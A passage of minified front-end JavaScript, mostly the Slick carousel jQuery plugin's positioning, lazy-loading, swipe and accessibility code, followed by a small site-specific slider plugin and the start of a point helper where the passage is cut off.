for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else s=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return s-1},i.prototype.getLeft=function(t){var e,i,s,a,r=this,n=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,a=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?a=-1.5:1===r.options.slidesToShow&&(a=-2)),n=i*r.options.slidesToShow*a),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,n=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,n=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,n=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,n=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+n,!0===r.options.variableWidth&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===r.options.centerMode&&(s=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?s[0]?-1*(r.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,e+=(r.$list.width()-s.outerWidth())/2)),e},i.prototype.getOption=i.prototype.slickGetOption=function(t){return this.options[t]},i.prototype.getNavigableIndexes=function(){var t,e=this,i=0,s=0,a=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,s=-1*e.options.slidesToScroll,t=2*e.slideCount);i<t;)a.push(i),i=s+e.options.slidesToScroll,s+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return a},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var e,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(a,r){if(r.offsetLeft-i+t(r).outerWidth()/2>-1*s.swipeLeft)return e=r,!1})),Math.abs(t(e).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},i.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var e=this,i=Math.ceil(e.slideCount/e.options.slidesToShow),s=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(i){var a=s.indexOf(i);if(t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+i,tabindex:-1}),-1!==a){var r="slick-slide-control"+e.instanceUid+a;t("#"+r).length&&t(this).attr({"aria-describedby":r})}})),e.$dots.attr("role","tablist").find("li").each((function(a){var r=s[a];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+a,"aria-controls":"slick-slide"+e.instanceUid+r,"aria-label":a+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var a=e.currentSlide,r=a+e.options.slidesToShow;a<r;a++)e.options.focusOnChange?e.$slides.eq(a).attr({tabindex:"0"}):e.$slides.eq(a).removeAttr("tabindex");e.activateADA()},i.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},i.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},i.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},i.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},i.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var e,i,s,a=this;function r(e){t("img[data-lazy]",e).each((function(){var e=t(this),i=t(this).attr("data-lazy"),s=t(this).attr("data-srcset"),r=t(this).attr("data-sizes")||a.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,(function(){s&&(e.attr("srcset",s),r&&e.attr("sizes",r)),e.attr("src",i).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),a.$slider.trigger("lazyLoaded",[a,e,i])}))},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,e,i])},n.src=i}))}if(!0===a.options.centerMode?!0===a.options.infinite?s=(i=a.currentSlide+(a.options.slidesToShow/2+1))+a.options.slidesToShow+2:(i=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=a.options.slidesToShow/2+1+2+a.currentSlide):(i=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=Math.ceil(i+a.options.slidesToShow),!0===a.options.fade&&(i>0&&i--,s<=a.slideCount&&s++)),e=a.$slider.find(".slick-slide").slice(i,s),"anticipated"===a.options.lazyLoad)for(var n=i-1,o=s,h=a.$slider.find(".slick-slide"),l=0;l<a.options.slidesToScroll;l++)n<0&&(n=a.slideCount-1),e=(e=e.add(h.eq(n))).add(h.eq(o)),n--,o++;r(e),a.slideCount<=a.options.slidesToShow?r(a.$slider.find(".slick-slide")):a.currentSlide>=a.slideCount-a.options.slidesToShow?r(a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow)):0===a.currentSlide&&r(a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},i.prototype.postSlide=function(e){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,e]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&t(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(t){t.preventDefault()},i.prototype.progressiveLazyLoad=function(e){e=e||1;var i,s,a,r,n,o=this,h=t("img[data-lazy]",o.$slider);h.length?(i=h.first(),s=i.attr("data-lazy"),a=i.attr("data-srcset"),r=i.attr("data-sizes")||o.$slider.attr("data-sizes"),(n=document.createElement("img")).onload=function(){a&&(i.attr("srcset",a),r&&i.attr("sizes",r)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,s]),o.progressiveLazyLoad()},n.onerror=function(){e<3?setTimeout((function(){o.progressiveLazyLoad(e+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,s]),o.progressiveLazyLoad())},n.src=s):o.$slider.trigger("allImagesLoaded",[o])},i.prototype.refresh=function(e){var i,s,a=this;s=a.slideCount-a.options.slidesToShow,!a.options.infinite&&a.currentSlide>s&&(a.currentSlide=s),a.slideCount<=a.options.slidesToShow&&(a.currentSlide=0),i=a.currentSlide,a.destroy(!0),t.extend(a,a.initials,{currentSlide:i}),a.init(),e||a.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var e,i,s,a=this,r=a.options.responsive||null;if("array"===t.type(r)&&r.length){for(e in a.respondTo=a.options.respondTo||"window",r)if(s=a.breakpoints.length-1,r.hasOwnProperty(e)){for(i=r[e].breakpoint;s>=0;)a.breakpoints[s]&&a.breakpoints[s]===i&&a.breakpoints.splice(s,1),s--;a.breakpoints.push(i),a.breakpointSettings[i]=r[e].settings}a.breakpoints.sort((function(t,e){return a.options.mobileFirst?t-e:e-t}))}},i.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},i.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(t,e,i){var s=this;if(t="boolean"==typeof t?!0===(e=t)?0:s.slideCount-1:!0===e?--t:t,s.slideCount<1||t<0||t>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(t).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},i.prototype.setCSS=function(t){var e,i,s=this,a={};!0===s.options.rtl&&(t=-t),e="left"==s.positionProp?Math.ceil(t)+"px":"0px",i="top"==s.positionProp?Math.ceil(t)+"px":"0px",a[s.positionProp]=t,!1===s.transformsEnabled?s.$slideTrack.css(a):(a={},!1===s.cssTransitions?(a[s.animType]="translate("+e+", "+i+")",s.$slideTrack.css(a)):(a[s.animType]="translate3d("+e+", "+i+", 0px)",s.$slideTrack.css(a)))},i.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},i.prototype.setFade=function(){var e,i=this;i.$slides.each((function(s,a){e=i.slideWidth*s*-1,!0===i.options.rtl?t(a).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(a).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var e,i,s,a,r,n=this,o=!1;if("object"===t.type(arguments[0])?(s=arguments[0],o=arguments[1],r="multiple"):"string"===t.type(arguments[0])&&(s=arguments[0],a=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)n.options[s]=a;else if("multiple"===r)t.each(s,(function(t,e){n.options[t]=e}));else if("responsive"===r)for(i in a)if("array"!==t.type(n.options.responsive))n.options.responsive=[a[i]];else{for(e=n.options.responsive.length-1;e>=0;)n.options.responsive[e].breakpoint===a[i].breakpoint&&n.options.responsive.splice(e,1),e--;n.options.responsive.push(a[i])}o&&(n.unload(),n.reinit())},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},i.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},i.prototype.setSlideClasses=function(t){var e,i,s,a,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var n=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+n,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(s=r.options.slidesToShow+t,i.slice(s-e+1+n,s+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(a=r.slideCount%r.options.slidesToShow,s=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(s-(r.options.slidesToShow-a),s+a).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},i.prototype.setupInfinite=function(){var e,i,s,a=this;if(!0===a.options.fade&&(a.options.centerMode=!1),!0===a.options.infinite&&!1===a.options.fade&&(i=null,a.slideCount>a.options.slidesToShow)){for(s=!0===a.options.centerMode?a.options.slidesToShow+1:a.options.slidesToShow,e=a.slideCount;e>a.slideCount-s;e-=1)i=e-1,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-a.slideCount).prependTo(a.$slideTrack).addClass("slick-cloned");for(e=0;e<s+a.slideCount;e+=1)i=e,t(a.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+a.slideCount).appendTo(a.$slideTrack).addClass("slick-cloned");a.$slideTrack.find(".slick-cloned").find("[id]").each((function(){t(this).attr("id","")}))}},i.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},i.prototype.selectHandler=function(e){var i=this,s=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),a=parseInt(s.attr("data-slick-index"));a||(a=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(a,!1,!0):i.slideHandler(a)},i.prototype.slideHandler=function(t,e,i){var s,a,r,n,o,h,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===t))if(!1===e&&l.asNavFor(t),s=t,o=l.getLeft(s),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(t<0||t>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(t<0||t>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(s=l.currentSlide,!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,(function(){l.postSlide(s)})):l.postSlide(s));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),a=s<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+s:s>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:s-l.slideCount:s,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,a]),r=l.currentSlide,l.currentSlide=a,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(h=(h=l.getNavTarget()).slick("getSlick")).slideCount<=h.options.slidesToShow&&h.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==i?(l.fadeSlideOut(r),l.fadeSlide(a,(function(){l.postSlide(a)}))):l.postSlide(a),void l.animateHeight();!0!==i&&l.slideCount>l.options.slidesToShow?l.animateSlide(o,(function(){l.postSlide(a)})):l.postSlide(a)}},i.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,e,i,s,a=this;return t=a.touchObject.startX-a.touchObject.curX,e=a.touchObject.startY-a.touchObject.curY,i=Math.atan2(e,t),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0||s<=360&&s>=315?!1===a.options.rtl?"left":"right":s>=135&&s<=225?!1===a.options.rtl?"right":"left":!0===a.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(t){var e,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":e=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(e),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},i.prototype.swipeMove=function(t){var e,i,s,a,r,n,o=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!o.dragging||o.scrolling||r&&1!==r.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,o.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),n=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&n>4?(o.scrolling=!0,!1):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=n),i=o.swipeDirection(),void 0!==t.originalEvent&&o.touchObject.swipeLength>4&&(o.swiping=!0,t.preventDefault()),a=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(a=o.touchObject.curY>o.touchObject.startY?1:-1),s=o.touchObject.swipeLength,o.touchObject.edgeHit=!1,!1===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(s=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+s*a:o.swipeLeft=e+s*(o.$list.height()/o.listWidth)*a,!0===o.options.verticalSwiping&&(o.swipeLeft=e+s*a),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},i.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},i.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,e,s=this,a=arguments[0],r=Array.prototype.slice.call(arguments,1),n=s.length;for(t=0;t<n;t++)if("object"==typeof a||void 0===a?s[t].slick=new i(s[t],a):e=s[t].slick[a].apply(s[t].slick,r),void 0!==e)return e;return s}})),function(t,e,i){var s={options:{},_init:function(){this._viewport=t(".slider-viewport",this.element),this._slides=t(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),e.Loewy.waitLoaded(this.element,!0,t.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",t.proxy(this._onSlideClick,this))},_onSlideClick:function(e){var i=t(e.currentTarget);i.hasClass("expanded")||i.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}};e.Loewy.createPlugin("slider",s)}(jQuery,window),function(t,e,i){var s=function(t,e){t instanceof s&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0};t.extend(s,{fromMouseEvent:function(t){return new s(t.pageX,t.pageY)},fromOffset:function(t){return new 